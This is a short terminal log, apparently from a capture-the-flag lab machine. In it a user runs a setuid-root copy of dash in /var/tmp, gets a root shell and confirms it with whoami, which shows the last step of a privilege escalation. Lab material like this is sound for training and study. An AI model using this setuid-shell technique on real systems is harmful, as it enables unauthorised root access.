 116 -rwsr-xr-x  1 root root 117208 Jan 15 08:23 dash
patrick@JOY:/var/tmp$
patrick@JOY:/var/tmp$ export TERM=xterm-256color
export TERM=xterm-256color
patrick@JOY:/var/tmp$
patrick@JOY:/var/tmp$ alias ll='clear ; ls -lsaht --color=auto'
alias ll='clear ; ls -lsaht --color=auto'
patrick@JOY:/var/tmp$
patrick@JOY:/var/tmp$ ll
ll
total 124K
4.0K drwxrwxrwt  2 root root 4.0K Jan 15 08:23 .
116K -rwsr-xr-x  1 root root 115K Jan 15 08:23 dash
4.0K drwxr-xr-x 14 root root 4.0K Jan  5  2019 ..
patrick@JOY:/var/tmp$
patrick@JOY:/var/tmp$ ./dash
./dash
# # whoami
whoami
root
# # #$BLING BLING$
#$BLING BLING$
# # _
OFFENSIVE®
security